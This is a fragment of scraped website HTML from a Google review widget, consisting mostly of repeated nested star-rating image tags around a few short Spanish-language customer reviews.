17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></span> <div class="ti-review-text-container ti-review-content"><!-- R-CONTENT -->Lo mejor de la Península!<!-- R-CONTENT --></div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Ocultar" data-open-text="Leer más" ></span> </div> </div>  <div data-empty="0" class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="cfcd208495d565ef66e7dff9f98764da" > <div class="ti-inner"> <div class="ti-review-header"> <img decoding="async" class="ti-platform-icon lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 20px; --smush-placeholder-aspect-ratio: 20/20;" /><noscript><img decoding="async" class="ti-platform-icon lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 20px; --smush-placeholder-aspect-ratio: 20/20;" /><noscript><img decoding="async" class="ti-platform-icon lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 20px; --smush-placeholder-aspect-ratio: 20/20;" /><noscript><img decoding="async" class="ti-platform-icon lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 20px; --smush-placeholder-aspect-ratio: 20/20;" /><noscript><img decoding="async" class="ti-platform-icon" src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /></noscript></noscript></noscript></noscript> <div class="ti-profile-img"> <img decoding="async" data-src="https://lh3.googleusercontent.com/a/ACg8ocLu33PmTkIcsSyMU3zX17owBB3xO2WZ-lO-3-uo-n8ksYAzHw=w64-h64-c-rp-mo-ba3-br100" data-srcset="https://lh3.googleusercontent.com/a/ACg8ocLu33PmTkIcsSyMU3zX17owBB3xO2WZ-lO-3-uo-n8ksYAzHw=w128-h128-c-rp-mo-ba3-br100 2x" alt="Loanny Gabriel Lugo Castellano" loading="lazy" src="[data-uri]" class="lazyload" /><noscript><img decoding="async" src="https://lh3.googleusercontent.com/a/ACg8ocLu33PmTkIcsSyMU3zX17owBB3xO2WZ-lO-3-uo-n8ksYAzHw=w64-h64-c-rp-mo-ba3-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocLu33PmTkIcsSyMU3zX17owBB3xO2WZ-lO-3-uo-n8ksYAzHw=w128-h128-c-rp-mo-ba3-br100 2x" alt="Loanny Gabriel Lugo Castellano" loading="lazy" /></noscript> </div> <div class="ti-profile-details"> <div class="ti-name"> Loanny Gabriel Lugo Castellano </div> <div class="ti-date">15/05/2024</div> </div> </div> <span class="ti-stars"><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" data-src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" src="[data-uri]" style="--smush-placeholder-width: 17px; --smush-placeholder-aspect-ratio: 17/17;" /><noscript><img decoding="async" class="ti-star lazyload" 